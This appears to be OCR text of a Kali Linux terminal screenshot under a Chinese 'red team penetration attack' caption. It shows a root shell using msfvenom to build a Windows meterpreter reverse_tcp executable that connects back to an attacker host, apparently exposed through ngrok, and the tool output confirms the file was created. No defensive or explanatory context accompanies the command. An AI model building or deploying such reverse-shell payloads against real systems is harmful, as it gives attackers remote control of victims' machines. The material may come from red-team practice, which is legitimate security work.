 root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~/hacker/ngrok root@kali: ~ root@kali: ~
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST= .com LPORT=10073 -f exe > 8888.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~#
渗透攻击红队